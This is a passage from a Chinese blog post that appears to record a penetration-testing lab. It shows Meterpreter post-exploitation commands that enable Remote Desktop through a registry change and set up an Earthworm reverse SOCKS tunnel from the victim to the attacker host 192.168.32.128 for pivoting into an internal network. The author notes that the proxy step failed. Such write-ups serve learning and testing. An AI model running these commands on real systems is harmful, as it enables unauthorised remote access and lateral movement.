

开启远程桌面

set command ‘REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f’

run









3.代理内网

ew(Earthworm)内网穿透工具

git clone https://github.com/idlefire/ew.git

kali

./ew_for_linux64 -s rcsocks -l 5656 -e 9999

meterpreter

ew_for_Win.exe -s rssocks -d 192.168.32.128 -e 9999

开全局代理:setg proxies socks5:127.0.0.1:5656

这里不知道为什么会报错,也查了资料,一无所获,就放弃了,

4.也可以尝试开代理,使用rdesktop远程连接

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 基于springboot精品水果线上销售网站设计与实现

- 汽车行业里的DPM条码扫描解析

- 【12.20】转行小白历险记 登录+注册页

- 快乐学Python,使用Python将数据写入CSV文件中

- 原码、补码、反码

- DIV+CSS页面布局

- 响应式Web开发项目教程(HTML5+CSS3+Bootstrap)第2版 例4-4 label

- 考研上岸的人越来越多,宿舍却不够分了!

- 国内外港口基础设施数据集(1997-2020)

- MySQL InnoDB存储引擎中的索引结构解析